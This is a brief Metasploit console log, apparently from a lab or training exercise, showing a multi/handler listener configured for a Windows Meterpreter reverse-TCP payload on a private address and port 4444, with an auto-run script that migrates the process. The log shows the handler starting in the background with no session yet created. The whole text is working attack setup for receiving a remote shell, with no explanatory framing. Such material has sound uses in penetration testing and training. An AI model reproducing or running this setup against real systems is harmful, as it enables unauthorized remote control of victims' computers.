 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.40.99
lhost => 10.10.40.99
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.40.99:4444